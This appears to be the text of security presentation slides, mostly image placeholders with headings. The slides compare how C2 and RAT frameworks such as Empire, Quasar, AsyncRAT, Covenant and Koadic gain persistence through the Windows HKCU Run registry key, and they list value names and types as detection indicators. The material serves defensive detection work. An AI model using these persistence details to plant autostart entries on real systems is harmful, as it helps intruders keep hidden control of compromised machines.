

#### **Focus on Run Registry Key/Startup Folder**





#### **Registry Run key features**



- All frameworks can add an entry to "HKCU" Registry "Run" key
	- HKCU¥SOFTWARE¥Microsoft¥Windows¥CurrentVersion¥Run
	- All frameworks use Windows API for adding an entry to Registry Run key
- Indicators
	- Registry key
	- Registry value name
	- Registry value type
	- Registry value data

# **Registry Run Keys indicator matrix**





# **Empire and Quasar use multiple Run Registry keys**





# **Registry value name and registry type indicator matrix**





# **AsyncRAT and DcRat registry value name are persistent file name**





# **Four frameworks use updater-like names for registry value names**





# **Covenant's registry value type is "REG\_EXPAND\_SZ"**











# **Koadic registry value name is "K0adic"!**



